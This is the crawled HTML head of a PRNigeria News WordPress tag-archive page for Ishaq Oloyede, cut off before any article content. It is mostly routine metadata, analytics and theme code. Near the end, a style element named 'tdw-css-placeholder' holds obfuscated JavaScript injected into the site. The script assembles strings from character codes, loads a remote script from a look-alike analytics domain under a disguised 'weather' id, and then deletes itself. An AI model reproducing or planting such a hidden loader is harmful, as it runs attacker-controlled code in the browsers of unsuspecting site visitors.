

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/tag/ishaq-oloyede/
body_size: 18513
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Ishaq Oloyede Archives - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prnigeria.com/tag/ishaq-oloyede/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ishaq Oloyede Archives - PRNigeria News" />
	<meta property="og:url" content="https://prnigeria.com/tag/ishaq-oloyede/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://prnigeria.com/tag/ishaq-oloyede/","url":"https://prnigeria.com/tag/ishaq-oloyede/","name":"Ishaq Oloyede Archives - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/tag/ishaq-oloyede/#primaryimage"},"image":{"@id":"https://prnigeria.com/tag/ishaq-oloyede/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/12/Official_JAMB_logo.png?fit=325%2C306&ssl=1","breadcrumb":{"@id":"https://prnigeria.com/tag/ishaq-oloyede/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/tag/ishaq-oloyede/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/12/Official_JAMB_logo.png?fit=325%2C306&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/12/Official_JAMB_logo.png?fit=325%2C306&ssl=1","width":325,"height":306,"caption":"Official_JAMB_logo"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/tag/ishaq-oloyede/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Ishaq Oloyede"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Ishaq Oloyede Tag Feed" href="https://prnigeria.com/tag/ishaq-oloyede/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/tag\/ishaq-oloyede\/","page_referrer":"https:\/\/prnigeria.com\/tag\/ishaq-oloyede"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/tags/6106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="83652d3c1b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/tag/ishaq-oloyede/",
                    "name": "Ishaq Oloyede"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
